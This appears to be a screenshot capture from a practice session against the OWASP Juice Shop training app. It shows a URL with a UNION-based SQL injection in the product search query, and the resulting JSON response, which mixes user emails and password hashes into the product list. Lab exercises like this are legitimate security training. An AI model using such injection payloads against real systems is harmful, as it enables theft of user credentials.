 crispy-space-eureka-x5w4j9v9qr7r25xp-3000.app.github.dev/rest/products/search?q=%27))%20UNION%20SELECT%20id,%20email,%20password,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users--
Pretty-print
{
  "status": "success",
  "data": [
    {
      "id": 1,
      "name": "Apple Juice (1000ml)",
      "description": "The all-time classic.",
      "price": 1.99,
      "deluxePrice": 0.99,
      "image": "apple_juice.jpg",
      "createdAt": "2026-11-20 11:09:26.439 +00:00",
      "updatedAt": "2026-11-20 11:09:26.439 +00:00",
      "deletedAt": null
    },
    {
      "id": 1,
      "name": "admin@juice-sh.op",
      "description": "0192023a7bbd73250516f069df18b500",
      "price": "4",
      "deluxePrice": "5",
      "image": "6",
      "createdAt": "7",
      "updatedAt": "8",
      "deletedAt": "9"
    },
    {
      "id": 2,
      "name": "Orange Juice (1000ml)",
      "description": "Made from oranges hand-picked by Uncle Dittmeyer.",
      "price": 2.99,
      "deluxePrice": 2.49,
      "image": "orange_juice.jpg",
      "createdAt": "2026-11-20 11:09:26.440 +00:00",
      "updatedAt": "2026-11-20 11:09:26.440 +00:00",
      "deletedAt": null
    },
    {
      "id": 2,
      "name": "jim@juice-sh.op",
      "description": "e541ca7ecf72b8d1286474fc613e5e45",
      "price": "4",
      "deluxePrice": "5",
      "image": "6",
      "createdAt": "7",
      "updatedAt": "8",
      "deletedAt": "9"
    },
    {
      "id": 3,
      "name": "Eggfruit Juice (500ml)",
      "description": "Now with even more exotic flavour.",
      "price": 8.99,
      "deluxePrice": 8.99,
      "image": "eggfruit_juice.jpg",
      "createdAt": "2026-11-20 11:09:26.440 +00:00",
      "updatedAt": "2026-11-20 11:09:26.440 +00:00",
      "deletedAt": null
    },
    {
      "id": 3,
      "name": "bender@juice-sh.op",
27°C
Mostly cloudy
Search
9+
ENG
US
7:46 pm
20/11/2026